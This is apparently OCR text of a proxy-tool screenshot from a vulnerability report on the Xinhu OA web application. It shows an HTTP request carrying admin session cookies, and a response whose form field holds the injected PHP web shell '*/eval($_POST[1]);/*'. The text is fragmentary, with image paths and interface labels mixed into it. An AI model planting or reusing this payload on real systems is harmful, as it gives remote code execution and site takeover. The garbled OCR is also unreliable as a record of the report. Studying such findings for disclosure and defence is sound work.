 请求
美化 Raw Hex \n
1 GET /index.php?a=input&m=flow&d=main&id=1&setid=161 HTTP/1.1
2 Host: xinhu
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://xinhu/?m=login
8 Connection: close
9 Cookie: deviceid=1721791035519; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=1; xinhu_ca_adminpass=
ee0qc0la0ccj0crc0cre0jr0ccj0jj0lk0jo0chh0jj0lk0jo0chh014;
xinhu_mo_adminid=
jq0qv0vvk0vvv0vyy0vyj0qa0vvv0vyv0qv0vry0vyh0qa0vyj0qc0oa012;
PHPSESSID=b2momvlb8h4950n771mr8useio
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
*/eval($_POST[1]);/*(元素) 预
1. 申请人(base_name) + ⊥
2. 申请部门(base_deptname) + ⊥
3. 单号(base_sericnum) + ⊥
4. 相关文件(file_content) + ⊥
A A B I U TT